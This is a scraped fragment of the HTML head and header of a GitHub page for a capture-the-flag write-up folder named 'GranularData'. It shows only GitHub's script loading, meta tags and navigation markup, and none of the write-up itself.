data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTFwriteups/b01lerBootcampCTF/GranularData at master · notAHacker007/CTFwriteups · GitHub</title> <meta name="description" content="Contribute to notAHacker007/CTFwriteups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/03329b9228297391ddacb5967ff08d8bcf7a6e53c138f5a5a3f12a37a6dc56e6/notAHacker007/CTFwriteups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTFwriteups/b01lerBootcampCTF/GranularData at master · notAHacker007/CTFwriteups" /><meta name="twitter:description" content="Contribute to notAHacker007/CTFwriteups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/03329b9228297391ddacb5967ff08d8bcf7a6e53c138f5a5a3f12a37a6dc56e6/notAHacker007/CTFwriteups" /><meta property="og:image:alt" content="Contribute to notAHacker007/CTFwriteups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTFwriteups/b01lerBootcampCTF/GranularData at master · notAHacker007/CTFwriteups" /><meta property="og:url" content="https://github.com/notAHacker007/CTFwriteups" /><meta property="og:description" content="Contribute to notAHacker007/CTFwriteups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C3B9:8944:150B37C:1653672:61830829" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f57479ac75e9049b2b57586f7a7dbcda12f776136ed25971789831c60e534a34" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDM0I5Ojg5NDQ6MTUwQjM3QzoxNjUzNjcyOjYxODMwODI5IiwidmlzaXRvcl9pZCI6IjQ3MDc2NTA0OTA1MzY0NDg0MSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="bbc2f95802b5aaf233d17757326442919abd5229ea02a1a6c063645e96ef30bd" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:291562148" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/notAHacker007/CTFwriteups git https://github.com/notAHacker007/CTFwriteups.git">
<meta name="octolytics-dimension-user_id" content="68519647" /><meta name="octolytics-dimension-user_login" content="notAHacker007" /><meta name="octolytics-dimension-repository_id" content="291562148" /><meta name="octolytics-dimension-repository_nwo" content="notAHacker007/CTFwriteups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="291562148" /><meta name="octolytics-dimension-repository_network_root_nwo" content="notAHacker007/CTFwriteups" />
<link rel="canonical" href="https://github.com/notAHacker007/CTFwriteups/tree/master/b01lerBootcampCTF/GranularData" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="291562148" data-scoped-search-url="/notAHacker007/CTFwriteups/search" data-owner-scoped-search-url="/users/notAHacker007/search" data-unscoped-search-url="/search" action="/notAHacker007/CTFwriteups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ujI9mEhVuGxOgfUSko7/CdRgFTd5hGLqPmPqp9vrzGFWpOlO4c0p7KMd8tKCuq55j33Y6Tqg1cauWFNl5/G4Hw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
